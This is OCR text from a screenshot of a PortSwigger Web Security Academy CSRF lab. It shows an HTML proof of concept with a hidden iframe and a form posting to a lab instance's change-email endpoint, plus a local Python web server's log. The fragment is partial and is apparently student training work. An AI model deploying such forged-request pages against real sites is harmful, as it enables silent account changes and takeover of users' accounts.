 Lab #3 CS
Web-Secu
Lab: CSRF
CSRF whe
127.0.0.1:55
127.0.0.1:5555/csrf-lab-03.html
GMAIL
YouTube
Translate
You Hacked :(
File Edit Selection View Go ···
csrf-lab-03.html - portswigger-labs - V...
csrf-lab-03.html U
README.md U
client-side > csrf-labs > csrf-lab-03 > csrf-lab-03.html > html > body > iframe
1 <html>
2 <body>
3 <h1>You Hacked :(</h1>
4 <iframe style="display: none;"
name="iframe-csrf"></iframe>
5 <form action="https://
0af3006d0466f9b3c096539b003c0065.
web-security-academy.net/my-account/
change-email" method="post"
6
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
python
python.
exe -m http.server 5555
Serving HTTP on :: port 5555 (http://[::]:5555/) ...
::ffff:127.0.0.1 - - [23/Nov/2022 15:55:17] "GET /csrf-lab-03.html HTTP/
1.1" 200 -
::ffff:127.0.0.1 - - [23/Nov/2022 15:55:25] "GET /csrf-lab-03.html HTTP/
1.1" 304 -
::ffff:127.0.0.1 - - [23/Nov/2022 15:55:37] "GET /csrf-lab-03.html HTTP/
1.1" 304 -
main* 0 0
Ln 4, Col 57 Spaces: 4 UTF-8 CRLF HTML Go Live